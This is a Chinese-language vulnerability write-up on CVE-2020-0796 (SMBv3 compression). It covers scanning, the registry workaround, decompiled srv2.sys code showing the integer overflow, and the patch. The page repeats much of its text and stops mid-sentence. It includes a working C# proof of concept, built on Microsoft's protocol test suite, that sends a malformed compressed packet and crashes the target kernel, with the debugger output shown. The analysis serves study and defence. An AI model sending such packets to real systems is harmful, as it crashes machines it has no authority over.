搜索到
451
篇与
的结果
-
![CVE-2020-0796验证与修复分析]() CVE-2020-0796验证与修复分析 1、验证下载CVE-2020-0796扫描器,对Windows 10系统进行扫描python3 cve-2020-0796-scanner.py -t 192.168.169.107 默认状态下,检测结果 2、修复打开powershell,设置注册表信息 Set-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters" DisableCompression -Type DWORD -Value 1 -Force3、复测再次扫描,发现漏洞已经无法检测出来 当将DisableCompression值设置为0,再次检测,仍可检测出漏洞。4、分析根据ADV-200005 安全通告,我们可以得到如下信息,例如影响版本等Description ================ Microsoft is aware of a remote code execution vulnerability in the way that the Microsoft Server Message Block 3.1.1 (SMBv3) protocol handles certain requests. An attacker who successfully exploited the vulnerability could gain the ability to execute code on the target SMB Server or SMB Client. Security Updates ================ Windows 10 Version 1903 for 32-bit Systems Remote Code Execution Critical Windows 10 Version 1903 for ARM64-based Systems Remote Code Execution Critical Windows 10 Version 1903 for x64-based Systems Remote Code Execution Critical Windows 10 Version 1909 for 32-bit Systems Remote Code Execution Critical Windows 10 Version 1909 for ARM64-based Systems Remote Code Execution Critical Windows 10 Version 1909 for x64-based Systems Remote Code Execution Critical Windows Server, version 1903 (Server Core installation) Remote Code Execution Critical Windows Server, version 1909 (Server Core installation) Remote Code Execution Critical Workarounds ================ Disable SMBv3 compression ************************* You can disable compression to block unauthenticated attackers from exploiting the vulnerability against an SMBv3 Server with the PowerShell command below. Set-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters" DisableCompression -Type DWORD -Value 1 -Force根据该文章,可以得到3个信息。该漏洞只影响 SMB v3.1.1,是SMB最新的协议,可能存在某些功能没有经过测试只影响 1903和1909,这意味着 windows server 2019(177630) LTSC 版本不受影响建议关闭smb 压缩功能首先我们要知道smb服务的二进制文件在哪个位置。一般在C:\Windows\System32\drivers\srv2.sys,这是从学习分析wanncry学到的经验。其次,我们要从特定版本的windows上获取srv2.sys。搭建虚拟机复制拷贝即可srv2.sys 静态分析将 srv2.sys加载到ida中,根据安全通告,与compress有关,所以我们主要查找与compression有关的函数名称。Srv2DecompressMessageAsyncSrv2DecompressDataSmb2GetHonorCompressionAlgOrderSmb2SelectCompressionAlgorithmSmb2ValidateCompressionCapabilitiesSrv2DecompressMessageAsync和Srv2DecompressData这两个函数可能存在问题,该函数的同步版本函数比异步版本函数更易分析,我们来主要分析一下srv2!Srv2DecompressData函数__int64 __fastcall Srv2DecompressData(__int64 a1) { __int64 v1; // rdi __int64 v2; // rax __m128i v3; // xmm0 __m128i v4; // xmm0 unsigned int v5; // ebp __int64 v7; // rax __int64 v8; // rbx int v9; // eax __m128i MaxCount; // [rsp+30h] [rbp-28h] int v11; // [rsp+60h] [rbp+8h] v11 = 0; v1 = a1; v2 = *(_QWORD *)(a1 + 240); if ( *(_DWORD *)(v2 + 36) < 0x10u ) return 0xC000009B; v3 = *(__m128i *)*(_QWORD *)(v2 + 24); MaxCount = v3; v4 = _mm_srli_si128(v3, 8); v5 = *(_DWORD *)(*(_QWORD *)(*(_QWORD *)(a1 + 80) + 496i64) + 140i64); if ( v5 != v4.m128i_u16[0] ) return 0xC00000BB; v7 = SrvNetAllocateBuffer((unsigned int)(MaxCount.m128i_i32[1] + v4.m128i_i32[1]), 0i64); v8 = v7; if ( !v7 ) return 0xC000009A; if ( (int)SmbCompressionDecompress( v5, *(_QWORD *)(*(_QWORD *)(v1 + 240) + 24i64) + MaxCount.m128i_u32[3] + 16i64, (unsigned int)(*(_DWORD *)(*(_QWORD *)(v1 + 240) + 36i64) - MaxCount.m128i_i32[3] - 16), MaxCount.m128i_u32[3] + *(_QWORD *)(v7 + 24), MaxCount.m128i_i32[1], &v11) < 0 || (v9 = v11, v11 != MaxCount.m128i_i32[1]) ) { SrvNetFreeBuffer(v8); return 0xC000090B; } if ( MaxCount.m128i_i32[3] ) { memmove( *(void **)(v8 + 24), (const void *)(*(_QWORD *)(*(_QWORD *)(v1 + 240) + 24i64) + 16i64), MaxCount.m128i_u32[3]); v9 = v11; } *(_DWORD *)(v8 + 36) = MaxCount.m128i_i32[3] + v9; Srv2ReplaceReceiveBuffer(v1, v8); return 0i64; }这是用IDA反编译到C的结果。很难分析,但是可以注意到两个点子函数体非常小,与“bug”描述相一致函数只做三件简单的事,申请buffer,解压属于并拷贝到buffer如果我们想确定该函数是不是存在漏洞的函数,我们需要更多信息,al 寄存器代表什么,攻击者还可以控制哪些字段???以下是三份关于smb协议的参考资料DevDays Redmond 2019, where they present an overview of "compressed" SMB packets: https://interopevents.blob.core.windows.net/uploads/PDFs/2019/Redmond/Talpey-SMB3doc-19H1-DevDays%20Redmond%202019.pdf[MS-SMBv2] the open specification documenting the SMB v2/3 protocol: https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-smb2/5606ad47-5ee0-437a-817e-70c366052962Public patches from Microsoft engineers in the open-source CIFS project, e.g.: https://patchwork.kernel.org/patch/11014449/根据公开材料,可以了解更多关于smb的包结构。根据这些信息,重新命名一下函数中的相关变量__int64 __fastcall Srv2DecompressData(__int64 _smb_packet) { __int64 smb_packet; // rdi __int64 _header; // rax SMB_V2_COMPRESSION_TRANSFORM_HEADER v3; // xmm0 AAA smb_header_compress; // xmm0_8 unsigned int CompressionAlgorithm; // ebp __int64 __alloc_buffer; // rax __int64 __allocated_buffer; // rbx int PayloadSize; // eax SMB_V2_COMPRESSION_TRANSFORM_HEADER Header; // [rsp+30h] [rbp-28h] int UncompressedSize; // [rsp+60h] [rbp+8h] UncompressedSize = 0; smb_packet = _smb_packet; _header = *(_QWORD *)(_smb_packet + 0xF0); // Basic size checks if ( *(_DWORD *)(_header + 0x24) < sizeof(SMB_V2_COMPRESSION_TRANSFORM_HEADER) ) return 0xC000090Bi64; v3 = *(SMB_V2_COMPRESSION_TRANSFORM_HEADER *)*(_QWORD *)(_header + 0x18); Header = v3; // Check the compression algo used is the same one as the one negotiated during NEGOTIATE_PACKET sequence *(__m128i *)&smb_header_compress.Algo = _mm_srli_si128( (__m128i)v3, offsetof(SMB_V2_COMPRESSION_TRANSFORM_HEADER, CompressionAlgorithm)); CompressionAlgorithm = *(_DWORD *)(*(_QWORD *)(*(_QWORD *)(_smb_packet + 80) + 496i64) + 140i64); if ( CompressionAlgorithm != (unsigned __int16)smb_header_compress.Algo ) return 0xC00000BBi64; // Nani ?? oO __alloc_buffer = SrvNetAllocateBuffer( (unsigned int)( Header.OriginalCompressedSegmentSize + smb_header_compress.OffsetOrLength), 0i64 ); __allocated_buffer = __alloc_buffer; if ( !__alloc_buffer ) return 0xC000009Ai64; // Decompress data in newly allocated buffer and check the uncompressed size is equal to the one filled out in Header.OriginalCompressedSegmentSize if ( (int)SmbCompressionDecompress( CompressionAlgorithm, (BYTE *)(*(_QWORD *)(*(_QWORD *)(smb_packet + 240) + 24i64) + (unsigned int)Header.OffsetOrLength + 0x10i64), *(_DWORD *)(*(_QWORD *)(smb_packet + 240) + 36i64) - Header.OffsetOrLength - 0x10, (BYTE *)((unsigned int)Header.OffsetOrLength + *(_QWORD *)(__alloc_buffer + 0x18)), Header.OriginalCompressedSegmentSize, &UncompressedSize) < 0 || (PayloadSize = UncompressedSize, UncompressedSize != Header.OriginalCompressedSegmentSize) ) { SrvNetFreeBuffer(__allocated_buffer); return 0xC000090Bi64; } // Copy optional payload if ( Header.OffsetOrLength ) { memmove( *(void **)(__allocated_buffer + 0x18), (const void *)(*(_QWORD *)(*(_QWORD *)(smb_packet + 240) + 24i64) + 0x10i64), (unsigned int)Header.OffsetOrLength); PayloadSize = UncompressedSize; } *(_DWORD *)(__allocated_buffer + 36) = Header.OffsetOrLength + PayloadSize; Srv2ReplaceReceiveBuffer(smb_packet, __allocated_buffer); return 0i64; }现在我们很容易就能看到存在漏洞的地方。__alloc_buffer = SrvNetAllocateBuffer( (unsigned int)(Header.OriginalCompressedSegmentSize + smb_header_compress.OffsetOrLength), 0i64 );攻击者可以控制OriginalCompressedSegmentSize 和OffsetOrLength这两个参数。OriginalCompressedSegmentSize 用来描述压缩前的数据大小,OffsetOrLength用来描述压缩数据的长度或者片偏移,主要取决于是否设置flags变量,详情见图OriginalCompressedSegmentSize 和OffsetOrLength都为32位int类型数字,并且srv2!Srv2DecompressData用上述两个字段来控制分配内存空间。下面是反汇编00000001C0017EB2 movq rcx, xmm0 ... 00000001C0017EC8 mov rax, qword ptr [rsp+58h+Header.ProtocolId] 00000001C0017ECD xor edx, edx 00000001C0017ECF shr rax, 20h ; OriginalCompressedSegmentSize 00000001C0017ED3 shr rcx, 20h ; OffsetOrLength 00000001C0017ED7 add ecx, eax 00000001C0017ED9 call cs:__imp_SrvNetAllocateBuffer我们很容易可以发现,其中存在integer整数溢出。下面动态分析来触发漏洞动态分析为了检验我们的假设是否正确,我们需要两件事:存在漏洞的服务器,这很容易设置,只需在系统上安装Windows 10 1903 或者 1909 Windows即可!实现SMB v3.1.1压缩功能的SMB客户端,这实际上实现起来困难得多。Samba/CIFS 官方声明说,由于它们未实现压缩功能,因此它们不受此漏洞的影响,并且通常第三方smb客户端例如,pysmbclient和impacket's smbclient均不支持压缩功能。我设法找到了功能完整的SMB客户端实现:https : //github.com/microsoft/WindowsProtocolTestSuites/该代码库完全使用C# 编写,并由Microsoft用于测试协议一致性(因此,其功能涵盖面非常完整),是一个很合适我们测试POC的环境。老实说,该项目是Windows安全研究人员的宝库,项目中包括 SMB server/client, RDP server/client, Kerberos server, SMBD server等的完整实现。尽管代码编写的很好,但是创建的包并不能触发漏洞,所以我们要修改一下代码来触发我们的漏洞// .\WindowsProtocolTestSuites\ProtoSDK\MS-SMB2\Common\Smb2Compression.cs namespace Microsoft.Protocols.TestTools.StackSdk.FileAccessService.Smb2.Common { /// <summary> /// SMB2 Compression Utility. /// </summary> public static class Smb2Compression { private static uint i = 0; /// <summary> /// Compress SMB2 packet. /// </summary> /// <param name="packet">The SMB2 packet.</param> /// <param name="compressionInfo">Compression info.</param> /// <param name="role">SMB2 role.</param> /// <param name="offset">The offset where compression start, default zero.</param> /// <returns></returns> public static Smb2Packet Compress(Smb2CompressiblePacket packet, Smb2CompressionInfo compressionInfo, Smb2Role role, uint offset = 0) { var compressionAlgorithm = GetCompressionAlgorithm(packet, compressionInfo, role); /*if (compressionAlgorithm == CompressionAlgorithm.NONE) { return packet; }*/ // HACK: shitty counter to force Smb2Compression to not compress the first three packets (NEGOTIATE + SSPI login) if (i < 3) { i++; return packet; } var packetBytes = packet.ToBytes(); var compressor = GetCompressor(compressionAlgorithm); // HACK: Insane length to trigger the integrer overflow offset = 0xffffffff; var compressedPacket = new Smb2CompressedPacket(); compressedPacket.Header.ProtocolId = Smb2Consts.ProtocolIdInCompressionTransformHeader; compressedPacket.Header.OriginalCompressedSegmentSize = (uint)packetBytes.Length; compressedPacket.Header.CompressionAlgorithm = compressionAlgorithm; compressedPacket.Header.Reserved = 0; compressedPacket.Header.Offset = offset; compressedPacket.UncompressedData = packetBytes.Take((int)offset).ToArray(); compressedPacket.CompressedData = compressor.Compress(packetBytes.Skip((int)offset).ToArray()); var compressedPackectBytes = compressedPacket.ToBytes(); // HACK: force compressed packet to be sent return compressedPacket; // Check whether compression shrinks the on-wire packet size // if (compressedPackectBytes.Length < packetBytes.Length) // { // compressedPacket.OriginalPacket = packet; // return compressedPacket; // } // else // { // return packet; // } } } } namespace Microsoft.Protocols.TestManager.BranchCachePlugin { class Program { static void TriggerCrash(BranchCacheDetector bcd, DetectionInfo info) { Smb2Client client = new Smb2Client(new TimeSpan(0, 0, defaultTimeoutInSeconds)); client.CompressionInfo.CompressionIds = new CompressionAlgorithm[] { CompressionAlgorithm.LZ77 }; // NEGOTIATION is done in "plaintext", this is the call within UserLogon: // client.Negotiate( // 0, // 1, // Packet_Header_Flags_Values.NONE, // messageId++, // new DialectRevision[] { DialectRevision.Smb311 }, // SecurityMode_Values.NEGOTIATE_SIGNING_ENABLED, // Capabilities_Values.NONE, // clientGuid, // out selectedDialect, // out gssToken, // out header, // out negotiateResp, // preauthHashAlgs: new PreauthIntegrityHashID[] { PreauthIntegrityHashID.SHA_512 }, // apprently mandatory for compression // compressionAlgorithms: new CompressionAlgorithm[] { CompressionAlgorithm.LZ77 } // ); if (!bcd.UserLogon(info, client, out messageId, out sessionId, out clientGuid, out negotiateResp)) return; // From now on, we compress every new packet client.CompressionInfo.CompressAllPackets = true; // Get tree information about a remote share (which does not exists) TREE_CONNECT_Response treeConnectResp; string uncSharePath = Smb2Utility.GetUncPath(info.ContentServerName, defaultShare); // trigger crash here client.TreeConnect( 1, 1, Packet_Header_Flags_Values.FLAGS_SIGNED, messageId++, sessionId, uncSharePath, out treeId, out header, out treeConnectResp ); } static void Main(string[] args) { Console.WriteLine("Hello World!"); Logger logger = new Logger(); AccountCredential accountCredential = new AccountCredential("", "Ghost", "Ghost"); BranchCacheDetector bcd = new BranchCacheDetector( logger, "DESKTOP-SMBVULN", "DESKTOP-SMBVULN", accountCredential ); DetectionInfo info = new DetectionInfo(); info.SelectedTransport = "SMB2"; info.ContentServerName = "DESKTOP-SMBVULN"; info.UserName = "Ghost"; info.Password = "Ghost"; TriggerCrash(bcd,info); Console.WriteLine("Goodbye World!"); } } }我们通过Smb2Compression.cs去向smb服务器发送看起来畸形数据包,看来我们触发了漏洞以下为windbg结果Breakpoint 3 hit srv2!Srv2DecompressData+0x6f: fffff800`50ad7ecf 48c1e820 shr rax,20h kd> p srv2!Srv2DecompressData+0x73: fffff800`50ad7ed3 48c1e920 shr rcx,20h kd> srv2!Srv2DecompressData+0x77: fffff800`50ad7ed7 03c8 add ecx,eax kd> r eax eax=7e kd> r ecx ecx=ffffffff kd> p srv2!Srv2DecompressData+0x79: fffff800`50ad7ed9 4c8b15489a0200 mov r10,qword ptr [srv2!_imp_SrvNetAllocateBuffer (fffff800`50b01928)] kd> r ecx ecx=7d kd> p srv2!Srv2DecompressData+0x80: fffff800`50ad7ee0 e8fbe29704 call srvnet!SrvNetAllocateBuffer (fffff800`554561e0) kd> p srv2!Srv2DecompressData+0x85: fffff800`50ad7ee5 488bd8 mov rbx,rax kd> g KDTARGET: Refreshing KD connection *** Fatal System Error: 0x00000050 (0xFFFF8483C09E7E2F,0x0000000000000000,0xFFFFF80051A0E750,0x0000000000000002) A fatal system error has occurred. Debugger entered on first try; Bugcheck callbacks have not been invoked. A fatal system error has occurred. For analysis of this file, run !analyze -v nt!DbgBreakPointWithStatus: fffff800`51a79580 cc int 3 kd> !analyze -v Connected to Windows 10 18362 x64 target at (Wed Mar 11 18:06:55.585 2020 (UTC + 1:00)), ptr64 TRUE ******************************************************************************* * * * Bugcheck Analysis * * * ******************************************************************************* PAGE_FAULT_IN_NONPAGED_AREA (50) Invalid system memory was referenced. This cannot be protected by try-except. Typically the address is just plain bad or it is pointing at freed memory. Arguments: Arg1: ffff8483c09e7e2f, memory referenced. Arg2: 0000000000000000, value 0 = read operation, 1 = write operation. Arg3: fffff80051a0e750, If non-zero, the instruction address which referenced the bad memory address. Arg4: 0000000000000002, (reserved) Debugging Details: ------------------ READ_ADDRESS: ffff8483c09e7e2f Nonpaged pool TRAP_FRAME: fffff105d6992c00 -- (.trap 0xfffff105d6992c00) NOTE: The trap frame does not contain all registers. Some register values may be zeroed or incorrect. rax=fffff80051a0e700 rbx=0000000000000000 rcx=ffff8483bccd204f rdx=ffff8483bccd204f rsi=0000000000000000 rdi=0000000000000000 rip=fffff80051a0e750 rsp=fffff105d6992d98 rbp=ffff8483bccd204f r8=ffff8483c09e7e2f r9=0000000000000078 r10=ffff8483bccd1f6d r11=ffff8483c09e7ea7 r12=0000000000000000 r13=0000000000000000 r14=0000000000000000 r15=0000000000000000 iopl=0 nv up ei pl zr na po nc nt!RtlDecompressBufferXpressLz+0x50: fffff800`51a0e750 418b08 mov ecx,dword ptr [r8] ds:ffff8483`c09e7e2f=???????? Resetting default scope STACK_TEXT: fffff105`d69921b8 fffff800`51b5b492 : nt!DbgBreakPointWithStatus fffff105`d69921c0 fffff800`51b5ab82 : nt!KiBugCheckDebugBreak+0x12 fffff105`d6992220 fffff800`51a71917 : nt!KeBugCheck2+0x952 fffff105`d6992920 fffff800`51ab5b0a : nt!KeBugCheckEx+0x107 fffff105`d6992960 fffff800`5197e1df : nt!MiSystemFault+0x18fafa fffff105`d6992a60 fffff800`51a7f69a : nt!MmAccessFault+0x34f fffff105`d6992c00 fffff800`51a0e750 : nt!KiPageFault+0x35a fffff105`d6992d98 fffff800`5191c666 : nt!RtlDecompressBufferXpressLz+0x50 fffff105`d6992db0 fffff800`5546e0bd : nt!RtlDecompressBufferEx2+0x66 fffff105`d6992e00 fffff800`50ad7f41 : srvnet!SmbCompressionDecompress+0xdd fffff105`d6992e70 fffff800`50ad699e : srv2!Srv2DecompressData+0xe1 fffff105`d6992ed0 fffff800`50b19a7f : srv2!Srv2DecompressMessageAsync+0x1e fffff105`d6992f00 fffff800`51a7504e : srv2!RfspThreadPoolNodeWorkerProcessWorkItems+0x13f fffff105`d6992f80 fffff800`51a7500c : nt!KxSwitchKernelStackCallout+0x2e fffff105`d52cf8f0 fffff800`5197545e : nt!KiSwitchKernelStackContinue fffff105`d52cf910 fffff800`5197525c : nt!KiExpandKernelStackAndCalloutOnStackSegment+0x18e fffff105`d52cf9b0 fffff800`519750d3 : nt!KiExpandKernelStackAndCalloutSwitchStack+0xdc fffff105`d52cfa20 fffff800`5197508d : nt!KeExpandKernelStackAndCalloutInternal+0x33 fffff105`d52cfa90 fffff800`50b197d7 : nt!KeExpandKernelStackAndCalloutEx+0x1d fffff105`d52cfad0 fffff800`51fc54a7 : srv2!RfspThreadPoolNodeWorkerRun+0x117 fffff105`d52cfb30 fffff800`519e5925 : nt!IopThreadStart+0x37 fffff105`d52cfb90 fffff800`51a78d5a : nt!PspSystemThreadStartup+0x55 fffff105`d52cfbe0 00000000`00000000 : nt!KiStartSystemThread+0x2a 补丁微软的补丁就是在Srv2DecompressData里面对上述两个Length做了检查.__int64 __fastcall Srv2DecompressData(__int64 a1) { // //添加了对Header中Length的检查 // if ( RtlULongAdd(Header.OriginalCompressedSegmentSize, Header2.Length, &pulResult) < 0 ) { ... } if ( pulResult > (unsigned __int64)(unsigned int)(*(_DWORD *)(v9 + 0x24) + 0x100) + 0x34 ) { ... } if ( RtlULongSub(pulResult, Header.Length, &pulResult) < 0 ) { ... } }结论总体来看,CVE-2020-0796是一个很容易发现的漏洞。但是完美利用利用它确实另外一回事:这是一个在windows 10 KASLR 保护机制下需要远程攻击的kernel exploit。最好的办法就是完全禁用这个功能。
CVE-2020-0796验证与修复分析 1、验证下载CVE-2020-0796扫描器,对Windows 10系统进行扫描python3 cve-2020-0796-scanner.py -t 192.168.169.107 默认状态下,检测结果 2、修复打开powershell,设置注册表信息 Set-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters" DisableCompression -Type DWORD -Value 1 -Force3、复测再次扫描,发现漏洞已经无法检测出来 当将DisableCompression值设置为0,再次检测,仍可检测出漏洞。4、分析根据ADV-200005 安全通告,我们可以得到如下信息,例如影响版本等Description ================ Microsoft is aware of a remote code execution vulnerability in the way that the Microsoft Server Message Block 3.1.1 (SMBv3) protocol handles certain requests. An attacker who successfully exploited the vulnerability could gain the ability to execute code on the target SMB Server or SMB Client. Security Updates ================ Windows 10 Version 1903 for 32-bit Systems Remote Code Execution Critical Windows 10 Version 1903 for ARM64-based Systems Remote Code Execution Critical Windows 10 Version 1903 for x64-based Systems Remote Code Execution Critical Windows 10 Version 1909 for 32-bit Systems Remote Code Execution Critical Windows 10 Version 1909 for ARM64-based Systems Remote Code Execution Critical Windows 10 Version 1909 for x64-based Systems Remote Code Execution Critical Windows Server, version 1903 (Server Core installation) Remote Code Execution Critical Windows Server, version 1909 (Server Core installation) Remote Code Execution Critical Workarounds ================ Disable SMBv3 compression ************************* You can disable compression to block unauthenticated attackers from exploiting the vulnerability against an SMBv3 Server with the PowerShell command below. Set-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters" DisableCompression -Type DWORD -Value 1 -Force根据该文章,可以得到3个信息。该漏洞只影响 SMB v3.1.1,是SMB最新的协议,可能存在某些功能没有经过测试只影响 1903和1909,这意味着 windows server 2019(177630) LTSC 版本不受影响建议关闭smb 压缩功能首先我们要知道smb服务的二进制文件在哪个位置。一般在C:\Windows\System32\drivers\srv2.sys,这是从学习分析wanncry学到的经验。其次,我们要从特定版本的windows上获取srv2.sys。搭建虚拟机复制拷贝即可srv2.sys 静态分析将 srv2.sys加载到ida中,根据安全通告,与compress有关,所以我们主要查找与compression有关的函数名称。Srv2DecompressMessageAsyncSrv2DecompressDataSmb2GetHonorCompressionAlgOrderSmb2SelectCompressionAlgorithmSmb2ValidateCompressionCapabilitiesSrv2DecompressMessageAsync和Srv2DecompressData这两个函数可能存在问题,该函数的同步版本函数比异步版本函数更易分析,我们来主要分析一下srv2!Srv2DecompressData函数__int64 __fastcall Srv2DecompressData(__int64 a1) { __int64 v1; // rdi __int64 v2; // rax __m128i v3; // xmm0 __m128i v4; // xmm0 unsigned int v5; // ebp __int64 v7; // rax __int64 v8; // rbx int v9; // eax __m128i MaxCount; // [rsp+30h] [rbp-28h] int v11; // [rsp+60h] [rbp+8h] v11 = 0; v1 = a1; v2 = *(_QWORD *)(a1 + 240); if ( *(_DWORD *)(v2 + 36) < 0x10u ) return 0xC000009B; v3 = *(__m128i *)*(_QWORD *)(v2 + 24); MaxCount = v3; v4 = _mm_srli_si128(v3, 8); v5 = *(_DWORD *)(*(_QWORD *)(*(_QWORD *)(a1 + 80) + 496i64) + 140i64); if ( v5 != v4.m128i_u16[0] ) return 0xC00000BB; v7 = SrvNetAllocateBuffer((unsigned int)(MaxCount.m128i_i32[1] + v4.m128i_i32[1]), 0i64); v8 = v7; if ( !v7 ) return 0xC000009A; if ( (int)SmbCompressionDecompress( v5, *(_QWORD *)(*(_QWORD *)(v1 + 240) + 24i64) + MaxCount.m128i_u32[3] + 16i64, (unsigned int)(*(_DWORD *)(*(_QWORD *)(v1 + 240) + 36i64) - MaxCount.m128i_i32[3] - 16), MaxCount.m128i_u32[3] + *(_QWORD *)(v7 + 24), MaxCount.m128i_i32[1], &v11) < 0 || (v9 = v11, v11 != MaxCount.m128i_i32[1]) ) { SrvNetFreeBuffer(v8); return 0xC000090B; } if ( MaxCount.m128i_i32[3] ) { memmove( *(void **)(v8 + 24), (const void *)(*(_QWORD *)(*(_QWORD *)(v1 + 240) + 24i64) + 16i64), MaxCount.m128i_u32[3]); v9 = v11; } *(_DWORD *)(v8 + 36) = MaxCount.m128i_i32[3] + v9; Srv2ReplaceReceiveBuffer(v1, v8); return 0i64; }这是用IDA反编译到C的结果。很难分析,但是可以注意到两个点子函数体非常小,与“bug”描述相一致函数只做三件简单的事,申请buffer,解压属于并拷贝到buffer如果我们想确定该函数是不是存在漏洞的函数,我们需要更多信息,al 寄存器代表什么,攻击者还可以控制哪些字段???以下是三份关于smb协议的参考资料DevDays Redmond 2019, where they present an overview of "compressed" SMB packets: https://interopevents.blob.core.windows.net/uploads/PDFs/2019/Redmond/Talpey-SMB3doc-19H1-DevDays%20Redmond%202019.pdf[MS-SMBv2] the open specification documenting the SMB v2/3 protocol: https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-smb2/5606ad47-5ee0-437a-817e-70c366052962Public patches from Microsoft engineers in the open-source CIFS project, e.g.: https://patchwork.kernel.org/patch/11014449/根据公开材料,可以了解更多关于smb的包结构。根据这些信息,重新命名一下函数中的相关变量__int64 __fastcall Srv2DecompressData(__int64 _smb_packet) { __int64 smb_packet; // rdi __int64 _header; // rax SMB_V2_COMPRESSION_TRANSFORM_HEADER v3; // xmm0 AAA smb_header_compress; // xmm0_8 unsigned int CompressionAlgorithm; // ebp __int64 __alloc_buffer; // rax __int64 __allocated_buffer; // rbx int PayloadSize; // eax SMB_V2_COMPRESSION_TRANSFORM_HEADER Header; // [rsp+30h] [rbp-28h] int UncompressedSize; // [rsp+60h] [rbp+8h] UncompressedSize = 0; smb_packet = _smb_packet; _header = *(_QWORD *)(_smb_packet + 0xF0); // Basic size checks if ( *(_DWORD *)(_header + 0x24) < sizeof(SMB_V2_COMPRESSION_TRANSFORM_HEADER) ) return 0xC000090Bi64; v3 = *(SMB_V2_COMPRESSION_TRANSFORM_HEADER *)*(_QWORD *)(_header + 0x18); Header = v3; // Check the compression algo used is the same one as the one negotiated during NEGOTIATE_PACKET sequence *(__m128i *)&smb_header_compress.Algo = _mm_srli_si128( (__m128i)v3, offsetof(SMB_V2_COMPRESSION_TRANSFORM_HEADER, CompressionAlgorithm)); CompressionAlgorithm = *(_DWORD *)(*(_QWORD *)(*(_QWORD *)(_smb_packet + 80) + 496i64) + 140i64); if ( CompressionAlgorithm != (unsigned __int16)smb_header_compress.Algo ) return 0xC00000BBi64; // Nani ?? oO __alloc_buffer = SrvNetAllocateBuffer( (unsigned int)( Header.OriginalCompressedSegmentSize + smb_header_compress.OffsetOrLength), 0i64 ); __allocated_buffer = __alloc_buffer; if ( !__alloc_buffer ) return 0xC000009Ai64; // Decompress data in newly allocated buffer and check the uncompressed size is equal to the one filled out in Header.OriginalCompressedSegmentSize if ( (int)SmbCompressionDecompress( CompressionAlgorithm, (BYTE *)(*(_QWORD *)(*(_QWORD *)(smb_packet + 240) + 24i64) + (unsigned int)Header.OffsetOrLength + 0x10i64), *(_DWORD *)(*(_QWORD *)(smb_packet + 240) + 36i64) - Header.OffsetOrLength - 0x10, (BYTE *)((unsigned int)Header.OffsetOrLength + *(_QWORD *)(__alloc_buffer + 0x18)), Header.OriginalCompressedSegmentSize, &UncompressedSize) < 0 || (PayloadSize = UncompressedSize, UncompressedSize != Header.OriginalCompressedSegmentSize) ) { SrvNetFreeBuffer(__allocated_buffer); return 0xC000090Bi64; } // Copy optional payload if ( Header.OffsetOrLength ) { memmove( *(void **)(__allocated_buffer + 0x18), (const void *)(*(_QWORD *)(*(_QWORD *)(smb_packet + 240) + 24i64) + 0x10i64), (unsigned int)Header.OffsetOrLength); PayloadSize = UncompressedSize; } *(_DWORD *)(__allocated_buffer + 36) = Header.OffsetOrLength + PayloadSize; Srv2ReplaceReceiveBuffer(smb_packet, __allocated_buffer); return 0i64; }现在我们很容易就能看到存在漏洞的地方。__alloc_buffer = SrvNetAllocateBuffer( (unsigned int)(Header.OriginalCompressedSegmentSize + smb_header_compress.OffsetOrLength), 0i64 );攻击者可以控制OriginalCompressedSegmentSize 和OffsetOrLength这两个参数。OriginalCompressedSegmentSize 用来描述压缩前的数据大小,OffsetOrLength用来描述压缩数据的长度或者片偏移,主要取决于是否设置flags变量,详情见图OriginalCompressedSegmentSize 和OffsetOrLength都为32位int类型数字,并且srv2!Srv2DecompressData用上述两个字段来控制分配内存空间。下面是反汇编00000001C0017EB2 movq rcx, xmm0 ... 00000001C0017EC8 mov rax, qword ptr [rsp+58h+Header.ProtocolId] 00000001C0017ECD xor edx, edx 00000001C0017ECF shr rax, 20h ; OriginalCompressedSegmentSize 00000001C0017ED3 shr rcx, 20h ; OffsetOrLength 00000001C0017ED7 add ecx, eax 00000001C0017ED9 call cs:__imp_SrvNetAllocateBuffer我们很容易可以发现,其中存在integer整数溢出。下面动态分析来触发漏洞动态分析为了检验我们的假设是否正确,我们需要两件事:存在漏洞的服务器,这很容易设置,只需在系统上安装Windows 10 1903 或者 1909 Windows即可!实现SMB v3.1.1压缩功能的SMB客户端,这实际上实现起来困难得多。Samba/CIFS 官方声明说,由于它们未实现压缩功能,因此它们不受此漏洞的影响,并且通常第三方smb客户端例如,pysmbclient和impacket's smbclient均不支持压缩功能。我设法找到了功能完整的SMB客户端实现:https : //github.com/microsoft/WindowsProtocolTestSuites/该代码库完全使用C# 编写,并由Microsoft用于测试协议一致性(因此,其功能涵盖面非常完整),是一个很合适我们测试POC的环境。老实说,该项目是Windows安全研究人员的宝库,项目中包括 SMB server/client, RDP server/client, Kerberos server, SMBD server等的完整实现。尽管代码编写的很好,但是创建的包并不能触发漏洞,所以我们要修改一下代码来触发我们的漏洞// 